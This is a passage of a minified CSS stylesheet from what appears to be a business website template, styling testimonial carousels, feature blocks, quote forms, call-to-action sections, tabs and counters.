0;width: 70px;height: 70px;border-radius: 50%;overflow: hidden;}.testi-block .info .image img {display: block;width: 100%;border-radius: 7px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testi-block:hover .info .image img {}.testi-block .info .name {display: block;font-size: 24px;line-height: 1.2em;color: var(--thm-black);font-weight: 400;text-transform: uppercase;letter-spacing: 0.05em;font-family: var(--thm-font);}.testi-block .info .designation {display: block;font-size: 16px;color: var(--thm-base);line-height: 1.2em;font-weight: 300;text-transform: uppercase;font-family: var(--thm-font);letter-spacing: 0.05em;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testi-block:hover .info .designation {color: var(--thm-black);}.testi-block .text {position: relative;display: block;color: var(--thm-text);-webkit-transition: all 500ms ease;transition: all 500ms ease;padding: 0px 0px;}.testi-block:hover .text {color: var(--thm-black);}.testimonials-section .owl-theme .owl-nav {position: relative;width: 100%;text-align: center;padding-top: 30px;display: none;}.testimonials-section .owl-theme .owl-dots {position: absolute;top: -70px;width: 1170px;left: 50%;margin-left: -585px;text-align: right;}.testimonials-section .owl-theme .owl-dots .owl-dot {position: relative;display: inline-block;vertical-align: top;margin: 0px 0px 0px 6px;}.testimonials-section .owl-theme .owl-dots .owl-dot span {position: relative;display: block;width: 10px;height: 10px;background: #d3d3d4;border: 2px solid #d3d3d4;border-radius: 50%;}.testimonials-section .owl-theme .owl-dots .owl-dot.active span {background: #ffffff;border-color: var(--thm-base);}.testi-block-three {padding-top: 120px;padding-bottom: 120px;background-color: #eff1f4;}.testi-block-three__single {text-align: center;}.testi-block-three__top {background-color: #fff;position: relative;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-bottom: 50px;padding: 49px 0;}.testi-block-three__single:hover .testi-block-three__top {background-color: var(--thm-base);}.testi-block-three__top p {margin: 0;font-size: 18px;font-weight: 500;line-height: 34px;color: #697280;max-width: 252px;margin-left: auto;margin-right: auto;}.testi-block-three__single:hover .testi-block-three__top p {color: #fff;}.testi-block-three__top::after {content: "";width: 78px;height: 20px;background-repeat: no-repeat;background-position: center center;position: absolute;top: 100%;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testi-block-three__single:hover .testi-block-three__top::after {}.testi-block-three__single h3 {margin: 0;font-size: 20px;font-weight: 600;color: var(--thm-black);line-height: 1;margin-top: 15px;margin-bottom: 10px;}.testi-block-three__single span {color: var(--thm-base);text-transform: uppercase;font-size: 12px;font-weight: 500;letter-spacing: 0.2em;line-height: 1;display: block;}.testimonials-four {padding-top: 90px;padding-bottom: 60px;}@media (min-width: 992px) {.testimonials-four {padding-top: 120px;padding-bottom: 90px;}}.testimonials-four-card {border-style: solid;border-width: 1px;border-color: #e9ebee;border-radius: 8px;background-color: #ffffff;padding: 45px;padding-bottom: 63px;padding-top: 30px;margin-bottom: 77px;position: relative;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testimonials-four-card:hover {-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}@media (min-width: 992px) {.testimonials-four-card {padding: 60px;padding-top: 50px;}}.testimonials-four-card__content p {margin: 0;font-size: 16px;line-height: 34px;color: #686a6f;font-family: var(--thm-b-font);margin-bottom: 15px;}@media (min-width: 992px) {.testimonials-four-card__content p {margin-bottom: 28px;font-size: 18px;}}.testimonials-four-card__content .name {margin: 0;text-transform: uppercase;letter-spacing: 0;font-size: 24px;line-height: 1;color: var(--thm-black);font-weight: 400;font-family: var(--thm-font);}.testimonials-four-card__content .designation {font-weight: 300;letter-spacing: 0.1em;text-transform: uppercase;color: var(--thm-base);font-family: var(--thm-font);margin: 0;}.testimonials-four-card .image {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;padding: 10px;border: 1px solid #e9ebee;border-radius: 8px;position: absolute;left: 45px;bottom: 0;-webkit-transform: translateY(50%);transform: translateY(50%);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testimonials-four-card:hover .image {border-color: var(--thm-base);}.testimonials-four-card .image img {border-radius: 8px;-webkit-filter: grayscale(100%);filter: grayscale(100%);}.testimonials-four__block__top {text-align: center;margin-bottom: 50px;}@media (min-width: 992px) {.testimonials-four__block__top {text-align: left;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.testimonials-four__block__top .sec-title {margin-bottom: 15px;}@media (min-width: 992px) {.testimonials-four__block__top .sec-title {margin-bottom: 0;}}.testimonials-four__block__top .sec-title h2 {white-space: pre-line;}.testimonials-four__block__top .block-text p {white-space: pre-line;font-size: 16px;line-height: 34px;color: #686a6f;margin: 0;font-family: var(--thm-b-font);}.testimonials-four-carousel .owl-dots {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 30px;}.testimonials-four-carousel .owl-dots .owl-dot {width: 10px;height: 10px;background-color: var(--thm-black);border: 2px solid var(--thm-black);opacity: 0.2;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testimonials-four-carousel .owl-dots .owl-dot+.owl-dot {margin-left: 5px;}.testimonials-four-carousel .owl-dots .owl-dot.active {border-color: var(--thm-base);background-color: #fff;opacity: 1;}.testimonials-five {padding-top: 90px;padding-bottom: 45px;}@media (min-width: 992px) {.testimonials-five {padding-top: 120px;padding-bottom: 75px;}}.testimonials-five .sec-title {margin-bottom: 50px;}.testimonials-five .sec-title h2 {font-size: 40px;}.testimonials-five-card {text-align: center;}.testimonials-five .testimonials-five-card .testimonials-five-card__image {display: block;margin-left: auto;margin-right: auto;border-radius: 50%;width: 125px;-webkit-filter: grayscale(100%);filter: grayscale(100%);}.testimonials-five-card__text {margin: 0;font-size: 30px;line-height: 1.5em;color: var(--thm-black);font-weight: 300;max-width: 875px;margin-left: auto;margin-right: auto;margin-top: 50px;}@media (min-width: 992px) {.testimonials-five-card__text {font-size: 40px;}}.testimonials-five-card__title {margin: 0;text-transform: uppercase;color: var(--thm-base);font-size: 26px;line-height: 1;margin-top: 55px;margin-bottom: 5px;}@media (min-width: 992px) {.testimonials-five-card__title {font-size: 30px;}}.testimonials-five-card__designation {margin: 0;color: var(--thm-text);font-size: 18px;line-height: 1;}.testimonials-five__carousel .owl-nav {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;margin-top: 40px !important;}@media (min-width: 992px) {.testimonials-five__carousel .owl-nav {margin-top: 0 !important;}}.testimonials-five__carousel .owl-nav button[class*="owl-"] {width: 55px;height: 55px;background-color: #f4f5f8;border-radius: 50%;color: var(--thm-black);font-size: 18px;position: relative;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testimonials-five__carousel .owl-nav button[class*="owl-"]:hover {background-color: var(--thm-base);color: var(--thm-black);}.testimonials-five__carousel .owl-nav button[class*="owl-next"] {margin-left: 20px;}@media (min-width: 992px) {.testimonials-five__carousel .owl-nav button[class*="owl-"] {width: 73px;height: 73px;font-size: 22px;position: absolute;top: 50%;right: 100%;}.testimonials-five__carousel .owl-nav button[class*="owl-next"] {right: auto;left: 100%;}}.testimonials-five__carousel .owl-nav button[class*="owl-"] span::before {content: "\f172";font-family: "Flaticon";font-weight: 400;}.testimonials-five__carousel .owl-nav button[class*="owl-next"] span::before {-webkit-transform: rotate(180deg);transform: rotate(180deg);display: block;}.testimonials-six {text-align: center;padding-top: 70px;}@media (min-width: 768px) {.testimonials-six {padding-top: 110px;}}@media (min-width: 1200px) {.testimonials-six {padding-top: 190px;}}.testimonials-six__content {margin: 0;color: var(--thm-black);font-size: 40px;font-weight: 400;width: 100%;margin-left: auto;margin-right: auto;line-height: 1.4em;}.testimonials-six__content br {display: none;}@media (min-width: 992px) {.testimonials-six__content {font-size: 50px;}.testimonials-six__content br {display: inherit;}}.testimonials-six__meta {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;font-size: 20px;font-weight: 400;color: var(--thm-text);margin-top: 20px;}@media (min-width: 992px) {.testimonials-six__meta {font-size: 28px;margin-top: 50px;}}.testimonials-six__meta span:first-child {color: var(--thm-base);}.testimonials-six__meta span:not(:last-child)::after {content: "-";margin-left: 20px;margin-right: 20px;color: var(--thm-text) !important;}.testimonials-six hr {border-width: 1px;border-color: #e9ebee;margin: 0;margin-top: 80px;}@media (min-width: 768px) {.testimonials-six hr {margin-top: 120px;}}#testimonials-six-pagination {position: relative;bottom: auto;left: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;line-height: 1;margin-top: 45px;}#testimonials-six-pagination .swiper-pagination-bullet {width: 10px;height: 10px;background-color: var(--thm-text);border-radius: 50%;display: block;line-height: 1;opacity: 0.3;margin: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}#testimonials-six-pagination .swiper-pagination-bullet+.swiper-pagination-bullet {margin-left: 10px;}#testimonials-six-pagination .swiper-pagination-bullet-active {background-color: var(--thm-base);opacity: 1;}.features-section {position: relative;padding: 120px 0px;background: #1c1e22;color: #ffffff;z-index: 1;}.features-section .jarallax-img, .features-section .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-repeat: no-repeat;background-position: top center;background-size: cover;opacity: 0.3;background-attachment: fixed;}.features-section .content-box {position: relative;max-width: 700px;}.features-section .content-box h2 {position: relative;display: block;font-size: 70px;line-height: 1em;text-transform: uppercase;color: #ffffff;letter-spacing: 0.01em;font-weight: 400;margin-bottom: 45px;}.features-section .content-box h2 span {color: var(--thm-base);padding-left: 3px;}.features-section .feature-block {position: relative;float: left;margin-bottom: 45px;}.features-section .feature-block .inner {position: relative;display: block;padding-right: 80px;margin-right: 80px;}.features-section .feature-block .inner:before {content: "";position: absolute;right: 0;top: 20px;bottom: 20px;border-right: 1px solid rgba(255, 255, 255, 0.15);}.features-section .feature-block:last-child .inner {padding-right: 0;margin-right: 0;}.features-section .feature-block:last-child .inner:before {display: none;}.features-section .feature-block .icon-box {position: relative;display: block;line-height: 1em;color: #ffffff;font-size: 60px;margin: 0 0 20px;}.features-section .feature-block h6 {font-size: 24px;line-height: 1.25em;margin: 0 0;letter-spacing: 0.03em;text-transform: uppercase;font-weight: 400;color: #fff;}.feature-six {background-color: #f4f5f8;}.feature-six__image {position: relative;margin-bottom: 60px;}@media (min-width: 1200px) {.feature-six__image {margin-bottom: 0;}}.feature-six__image img {width: 100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);}@media (min-width: 1200px) {.feature-six__image img {max-width: none !important;width: auto;float: right;}}.feature-six__image__caption {position: absolute;bottom: 0;right: 0;background-color: var(--thm-base);padding: 40px;white-space: pre-line;text-transform: uppercase;line-height: 1;color: var(--thm-black);font-weight: 500;font-size: 22px;font-family: var(--thm-font);}@media (min-width: 992px) {.feature-six__image__caption {font-size: 30px;padding: 43px 60px;}}@media (min-width: 1200px) {.feature-six__content {padding-left: 60px;}}@media (min-width: 1440px) {.feature-six__content {padding-left: 115px;}}.feature-six__content .sec-title {margin-bottom: 10px;}@media (min-width: 992px) {.feature-six__content .sec-title {max-width: 550px;}}@media (min-width: 1200px) {.feature-six__content .sec-title {margin-bottom: 30px;}}.feature-six__content__text {font-size: 16px;line-height: 34px;color: var(--thm-text);font-family: var(--thm-b-font);margin-bottom: 20px;}@media (min-width: 992px) {.feature-six__content__text {max-width: 550px;}}@media (min-width: 1200px) {.feature-six__content__text {margin-bottom: 40px;}}.feature-six__list li {position: relative;padding-left: 30px;font-size: 16px;color: var(--thm-black);font-family: var(--thm-b-font);line-height: 1.6em;margin-bottom: 13px;}.feature-six__list li:last-child {margin-bottom: 0;}.feature-six__list li>i {position: absolute;left: 0;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);color: var(--thm-base);font-size: 20px;}.feature-seven {padding-top: 90px;}@media (min-width: 992px) {.feature-seven {padding-top: 120px;}}.feature-seven hr {border-width: 1px;border-color: #e9ebee;margin: 0;margin-left: auto;margin-right: auto;max-width: 1170px;margin-top: 60px;}@media (min-width: 992px) {.feature-seven hr {margin-top: 90px;}}.feature-seven-card {border-radius: 8px;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-bottom: 30px;}.feature-seven-card:hover {-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}.feature-seven-card__inner {overflow: hidden;border-radius: 8px;background-color: #fff;}.feature-seven-card__image img {width: 100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: 500ms ease;transition: 500ms ease;}.feature-seven-card:hover .feature-seven-card__image img {-webkit-filter: grayscale(0);filter: grayscale(0);}.feature-seven-card__content {border-style: solid;border-width: 1px;border-color: #e9ebee;padding: 30px;padding-bottom: 20px;border-bottom-left-radius: 8px;border-bottom-right-radius: 8px;}@media (min-width: 992px) {.feature-seven-card__content {padding: 50px;padding-bottom: 40px;}}.feature-seven-card__title {color: var(--thm-black);text-transform: uppercase;margin: 0;font-size: 34px;line-height: 1;}.feature-seven-card__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.feature-seven-card__title a:hover {color: var(--thm-base);}.feature-seven-card__text {margin: 0;font-size: 16px;font-family: var(--thm-b-font);color: var(--thm-text);line-height: 34px;margin-top: 10px;}@media (min-width: 992px) {.feature-seven-card__text {margin-top: 25px;}}.feature-eight {padding-top: 90px;padding-bottom: 90px;}@media (min-width: 992px) {.feature-eight {padding-top: 120px;padding-bottom: 120px;}}.feature-eight__image img {max-width: 100%;border-radius: 8px;-webkit-filter: grayscale(100%);filter: grayscale(100%);background-color: #1c1e22;display: block;margin-left: auto;margin-right: auto;border-bottom-left-radius: 0;border-bottom-right-radius: 0;}@media (min-width: 992px) {.feature-eight__image img {border-radius: 8px;max-width: none;}}.feature-eight__content {background-color: #fff;padding: 50px;border-radius: 8px;border-top-left-radius: 0;border-top-right-radius: 0;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);position: relative;z-index: 10;}@media (min-width: 992px) {.feature-eight__content {margin-top: 60px;border-radius: 8px;}}@media (min-width: 1200px) {.feature-eight__content {padding: 100px;}}.feature-eight__text {margin-bottom: 35px;}.feature-eight .progress-box {position: relative;display: block;width: 100%;font-family: var(--thm-font);}.feature-eight .progress-box .bar-title {position: relative;font-size: 20px;line-height: 1.1em;text-transform: uppercase;letter-spacing: 1px;margin-bottom: 10px;color: var(--thm-black);}.feature-eight .progress-box .bar {position: relative;width: 100%;height: 7px;background: #e9ebee;border-radius: 4px;}.feature-eight .progress-box .bar-inner {position: relative;display: block;width: 0px;height: 7px;background: var(--thm-base);border-radius: 4px;-webkit-transition: all 1500ms ease;transition: all 1500ms ease;}.feature-eight .progress-box .count-box {position: absolute;right: 0px;margin-right: -40px;bottom: 18px;width: 40px;height: 22px;background: var(--thm-black);color: #ffffff;line-height: 22px;font-size: 14px;font-weight: 500;border-radius: 5px;text-align: center;opacity: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.feature-eight .progress-box .counted .count-box {opacity: 1;}.feature-eight .progress-box .count-box:after {content: "";position: absolute;left: 0;top: 100%;margin-top: -5px;border: 5px solid transparent;border-top: 5px solid var(--thm-black);border-left: 5px solid var(--thm-black);}.feature-eight__content .sec-title {margin-bottom: 30px;}@media (min-width: 992px) {.feature-eight__content .sec-title {margin-bottom: 35px;}}.get-quote-section {position: relative;padding: 120px 0px 90px;border-bottom: 1px solid #e9ebee;}.get-quote-section .left-col {position: relative;margin-bottom: 30px;}.get-quote-section .left-col .inner {position: relative;display: block;padding-right: 70px;}.get-quote-section .featured-block {position: relative;display: block;padding-left: 320px;min-height: 186px;margin-bottom: 55px;}.get-quote-section .featured-block .image {position: absolute;left: 0;top: 0;width: 270px;}.get-quote-section .featured-block .image img {display: block;width: 100%;border-radius: 7px;}.get-quote-section .featured-block h4 {font-size: 40px;font-weight: 400;text-transform: uppercase;margin-bottom: 25px;}.get-quote-section .featured-block .text {position: relative;display: block;margin-bottom: 32px;}.get-quote-section .counter {position: relative;display: block;padding-top: 55px;border-top: 1px solid #e9ebee;}.get-quote-section .counter .counter-text {position: relative;float: left;}.get-quote-section .counter .counter-image {position: relative;float: right;padding-left: 55px;}.get-quote-section .counter .counter-image:before {content: "";position: absolute;left: 0;top: 0;width: 14px;height: 100%;background: var(--thm-base);border-radius: 7px;}.get-quote-section .counter .counter-image img {display: block;width: 100%;border-radius: 7px;}.get-quote-section .counter .count-box {position: relative;display: block;font-size: 60px;text-transform: uppercase;color: var(--thm-black);font-weight: 400;line-height: 1em;letter-spacing: 0.02em;font-family: var(--thm-font);}.get-quote-section .counter .counter-title {position: relative;display: block;font-size: 20px;text-transform: uppercase;color: var(--thm-text);font-weight: 400;line-height: 1.25em;letter-spacing: 0.05em;font-family: var(--thm-font);}.get-quote-section .right-col {position: relative;margin-bottom: 30px;}.get-quote-section .right-col .inner {position: relative;display: block;}.get-quote-section .form-box {position: relative;display: block;text-align: center;background: #ffffff;padding: 50px 45px 40px;margin-top: -180px;border-radius: 7px;border: 1px solid rgba(0, 0, 0, 0.05);-webkit-box-shadow: 0px 0px 70px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 0px 70px 0px rgba(0, 0, 0, 0.1);z-index: 5;}.get-quote-section .form-box h4 {color: var(--thm-black);font-size: 40px;font-weight: 400;text-transform: uppercase;margin-bottom: 25px;}.get-quote-section .form-box h4 span {padding-left: 3px;color: var(--thm-base);}.get-quote-section .default-form .form-group {margin-bottom: 10px;}.get-quote-section .default-form .theme-btn {display: block;width: 100%;}.fluid-section {position: relative;padding: 0;}.fluid-section .row {margin: 0;}.fluid-section .column {padding: 0;}.fluid-section .column .inner {position: relative;display: block;text-align: center;min-height: 100%;padding: 120px 20px;background: #1c1e22;}.fluid-section .column:nth-child(2) .inner {background: var(--thm-base);}.fluid-section .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-repeat: no-repeat;background-position: center center;background-size: cover;opacity: 0.1;}.fluid-section .content-box {position: relative;max-width: 620px;margin: 0 auto;}.fluid-section h3 {position: relative;display: block;font-size: 60px;line-height: 1.1em;text-transform: uppercase;color: #ffffff;font-weight: 400;margin: 0px 0px;z-index: 3;}.fluid-section .column:nth-child(2) h3 {color: var(--thm-black);}.fluid-section .link-box {position: relative;padding-top: 25px;z-index: 3;}.call-to-section-two {position: relative;padding: 120px 0px 90px;background-color: #2a2c30;background-image: url(../images/icons/cta-bg-1-1.png);color: #ffffff;z-index: 1;}.call-to-section-two.alternate {background: var(--thm-base);background-image: url(../images/background/cta-2-bg-1-1.png);}.call-to-section-two .inner {position: relative;display: block;}.call-to-section-two h2 {position: relative;float: left;display: block;font-size: 70px;line-height: 0.85em;text-transform: uppercase;color: #ffffff;font-weight: 400;margin: 0px 0px 25px;z-index: 1;}.call-to-section-two.alternate h2 {color: var(--thm-black);}.call-to-section-two .link-box {position: relative;float: right;padding-top: 25px;z-index: 1;}.call-to-section-three {background-color: var(--thm-base);padding-top: 119px;padding-bottom: 119px;}.call-to-section-three .jarallax-img {mix-blend-mode: luminosity;opacity: 0.1;}.call-to-section-three .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.call-to-section-three .auto-container h3 {margin: 0;font-size: 50px;font-weight: 800;color: #fff;}.call-to-section-three .auto-container .btn-style-three {min-width: 220px;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;background-color: #fff;color: var(--thm-black);}.call-to-section-three .auto-container .btn-style-three:hover {background-color: var(--thm-black);color: #fff;}.services-section-three {position: relative;padding: 0px 0px 90px;background: #ffffff;}.services-section-three.padd-top {padding-top: 120px;}.services-section-three .services {position: relative;}.services-section-three__one-page {position: relative;padding: 120px 0px 90px;background-color: var(--thm-black);background-image: url(../images/background/contact-bg-1-1.png);background-size: cover;color: #999b9f;}.services-section-three__one-page .sec-title h2 {color: #fff;}.services-section-three__one-page .service-block-two .inner-box {overflow: hidden;background-color: #1c1e22;}.services-section-three__one-page .service-block-two .inner-box h5 a {color: #fff;}.services-section-three__one-page .service-block-two .inner-box .bottom-curve, .services-section-three__one-page .service-block-two:hover .inner-box h5 a, .services-section-three__one-page .service-block-two:hover .inner-box .icon-box, .services-section-three__one-page .service-block-two:hover .text {color: var(--thm-black);}.services-section-three__one-page .service-block-two .link-box {opacity: 0;-webkit-transition: 500ms;transition: 500ms;}.services-section-three__one-page .service-block-two:hover .link-box {opacity: 1;}.services-section-three__one-page .service-block-two .inner-box:hover::before {background-color: var(--thm-base);}.discover-section {position: relative;padding: 120px 0px 90px;background: #ffffff;}.discover-block {position: relative;margin-bottom: 30px;}.discover-block .inner-box {position: relative;display: block;padding-left: 30px;}.discover-block .image-box {position: relative;display: block;overflow: hidden;}.discover-block .image-box img {display: block;width: 100%;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;border-radius: 7px;}.discover-block .image-box:hover img {}.discover-block .cap-box {position: absolute;left: 0;bottom: 0;display: block;width: 100%;max-width: 330px;}.discover-block .cap-inner {position: relative;display: block;padding: 40px 80px 36px 40px;background: var(--thm-base);border-radius: 7px;}.discover-block .cap-inner h5 {font-size: 30px;text-transform: uppercase;font-weight: 400;color: var(--thm-black);line-height: 1em;margin: 0;}.discover-block .cap-inner .more-link {position: absolute;right: 20px;bottom: 20px;width: 50px;height: 50px;}.discover-block .cap-inner .more-link a {position: relative;display: block;width: 50px;height: 50px;font-size: 16px;background: var(--thm-black);color: #ffffff;line-height: 50px;border-radius: 50%;text-align: center;}.discover-block .cap-inner .more-link a:hover {opacity: 0.5;}.features-section-two {position: relative;padding: 0px 0px;background: #ffffff;}.features-section-two .content-container {position: relative;display: block;padding: 120px 0px 90px;}.features-section-two .content-container:before {content: "";position: absolute;right: 0;top: 0;bottom: 0;left: -2000px;background: #ffffff url(../images/background/pattern-2.png) right top repeat;border-radius: 0px 7px 7px 0px;}.features-section-two .left-col {position: relative;margin-bottom: 30px;}.features-section-two .left-col .inner {position: relative;display: block;padding-right: 40px;}.features-section-two .sec-title {margin-bottom: 40px;}.features-section-two .features {position: relative;}.features-section-two .feature {position: relative;display: block;padding: 0px 0px 40px;margin-bottom: 47px;padding-left: 90px;min-height: 100px;border-bottom: 1px solid #e9ebee;}.features-section-two .feature:last-child {margin-bottom: 0;padding-bottom: 0;border-bottom: none;}.features-section-two .feature .count {position: absolute;left: 0;top: 0px;width: 60px;height: 60px;text-align: center;background: var(--thm-base);padding: 10px;line-height: 40px;font-size: 30px;letter-spacing: 1px;color: var(--thm-black);text-transform: uppercase;border-radius: 50%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;line-height: 1em;-webkit-transition: 0.5s;transition: 0.5s;font-family: var(--thm-font);}.features-section-two .feature:hover .count {background-color: var(--thm-black);color: #fff;}.features-section-two .feature .count span {line-height: 1em;position: relative;top: 2px;}.features-section-two .feature h5 {font-weight: 400;font-size: 24px;margin: 0;line-height: 1.2em;text-transform: uppercase;margin-bottom: 15px;}.features-section-two .feature .sub-text {display: block;position: relative;top: 0px;display: block;}.features-section-two .right-col {position: relative;margin-bottom: 30px;}.features-section-two .right-col .inner {position: relative;display: block;}.features-section-two .right-col .image-box {position: relative;display: block;}.features-section-two .right-col .image-box img {position: relative;display: block;width: auto;max-width: none;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;border-radius: 7px;}.features-section-two .right-col .image-box:hover img {}.features-section-two .right-col .cap-box {position: absolute;left: 0;bottom: 0;display: block;width: 100%;max-width: 350px;}.features-section-two .right-col .cap-inner {position: relative;display: block;padding: 40px 60px;background: var(--thm-base);border-radius: 7px;}.features-section-two .right-col .cap-inner h5 {font-size: 30px;text-transform: uppercase;font-weight: 400;color: var(--thm-black);line-height: 1em;margin: 0;}.whatsp{position: fixed;width: 48px;bottom: 95px;right: 15px;z-index: 999;background-color:transparent;height: 38px;}.we-work-section {position: relative;padding: 120px 0 80px;}.work-tabs {position: relative;}.work-tabs .tab-buttons {position: relative;display: block;background: #f4f5f8;border-radius: 7px;text-align: center;margin-bottom: 50px;overflow: hidden;}.work-tabs .tab-buttons .tab-btn {position: relative;float: left;width: 33.333%;line-height: 40px;font-size: 30px;font-weight: 400;letter-spacing: 0.01em;color: var(--thm-black);padding: 30px 15px;text-transform: uppercase;margin: 0;font-family: var(--thm-font);-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.work-tabs .tab-buttons .tab-btn span {position: relative;display: block;z-index: 1;}.work-tabs .tab-buttons .tab-btn:before {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 0px;background: var(--thm-black);-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.work-tabs .tab-buttons .tab-btn.active-btn:before {height: 100%;}.work-tabs .tab-buttons .tab-btn.active-btn {color: #ffffff;}.work-tabs .tabs-content {position: relative;}.work-tabs .image-col {position: relative;margin-bottom: 30px;}.work-tabs .image-col .inner {position: relative;display: block;opacity: 0;visibility: hidden;-webkit-transform: translateY(50px);transform: translateY(50px);-webkit-transition: all 0.5s ease;transition: all 0.5s ease;}.work-tabs .tabs-content .image {position: relative;display: block;border-radius: 7px;}.work-tabs .tabs-content .image img {display: block;width: 100%;border-radius: 7px;}.work-tabs .text-col {position: relative;margin-bottom: 30px;}.work-tabs .text-col .inner {position: relative;display: block;padding-left: 30px;opacity: 0;visibility: hidden;-webkit-transform: translateY(50px);transform: translateY(50px);-webkit-transition: all 0.5s ease;transition: all 0.5s ease;}.work-tabs .active-tab .text-col .inner, .work-tabs .active-tab .image-col .inner {opacity: 1;visibility: visible;-webkit-transform: translateY(0px);transform: translateY(0px);}.work-tabs .tabs-content .text {position: relative;}.work-tabs .tabs-content .text p {position: relative;margin-bottom: 30px;}.work-tabs .tabs-content .text ul {position: relative;}.work-tabs .tabs-content .text ul li {position: relative;line-height: 2.125em;margin-bottom: 8px;padding-left: 30px;font-weight: 400;}.work-tabs .tabs-content .text ul li:before {content: "\f131";font-family: "Flaticon";position: absolute;left: 0;top: -1px;color: var(--thm-base);font-weight: 400;font-size: 18px;}.testimonials-section-two {position: relative;padding: 120px 0px;background: #1c1e22;color: #ffffff;z-index: 1;}.testimonials-section-two .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-repeat: no-repeat;background-position: center center;background-size: cover;background-attachment: fixed;opacity: 0.3;}.testimonials-section-two .carousel-box {position: relative;padding-right: 200px;}.testi-block-two {position: relative;}.testi-block-two .inner {position: relative;display: block;}.testi-block-two .icon {position: relative;top: 35px;display: block;font-weight: 400;font-size: 200px;line-height: 0.7em;color: var(--thm-base);margin-bottom: 0px;}.testi-block-two .info {position: relative;margin-top: 50px;}.testi-block-two .info .name {display: block;font-size: 24px;line-height: 1.2em;color: var(--thm-base);font-weight: 400;text-transform: uppercase;letter-spacing: 0.05em;font-family: var(--thm-font);}.testi-block-two .text {position: relative;display: block;font-size: 42px;line-height: 1.381em;font-weight: 400;letter-spacing: 0em;color: #ffffff;font-family: var(--thm-b-font);padding: 0px 0px;}.testimonials-section-two .owl-theme .owl-dots {display: none;}.testimonials-section-two .owl-theme .owl-nav {position: absolute;right: -170px;top: 50%;margin-top: -50px;height: 110px;text-align: right;}.testimonials-section-two .owl-theme .owl-nav .owl-next, .testimonials-section-two .owl-theme .owl-nav .owl-prev {position: absolute;top: 0;right: 0;width: 50px;height: 50px;background: #ffffff !important;color: var(--thm-black);padding: 0;margin: 0;line-height: 50px;text-align: center;opacity: 0.2;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testimonials-section-two .owl-theme .owl-nav .owl-next {top: auto;bottom: 0;}.testimonials-section-two .owl-theme .owl-nav .owl-next span, .testimonials-section-two .owl-theme .owl-nav .owl-prev span {vertical-align: middle;}.testimonials-section-two .owl-theme .owl-nav .owl-next:hover, .testimonials-section-two .owl-theme .owl-nav .owl-prev:hover {opacity: 1;}.about-section-two {position: relative;padding: 120px 0px 90px;}.about-section-two .left-col {position: relative;}.about-section-two .left-col .inner {position: relative;display: block;padding-right: 50px;}.about-section-two .counter {position: relative;display: block;}.about-section-two .right-col {position: relative;margin-bottom: 30px;}.about-section-two .right-col .inner {position: relative;display: block;padding-left: 30px;}.about-section-two .image-box {position: relative;display: block;margin-top: -240px;z-index: 5;}.about-section-two .image-box .image {position: relative;display: block;}.about-section-two .image-box .image img {display: block;width: 100%;border-radius: 7px;}.about-section-two .image-box .since {position: absolute;right: 50px;bottom: 50px;}.about-section-two .image-box .since:before {content: "";position: absolute;left: -42px;top: 4px;bottom: 4px;border-left: 2px solid var(--thm-base);}.about-section-two .image-box .since .txt {position: relative;display: block;padding: 21px 5px;width: 90px;height: 90px;line-height: 24px;text-align: center;background: #ffffff;text-transform: uppercase;color: var(--thm-black);border-radius: 50%;}.counter-block {position: relative;margin-bottom: 30px;}.counter-block .inner-box {position: relative;padding-left: 160px;min-height: 140px;padding-top: 42px;}.counter-block .graph-outer {position: 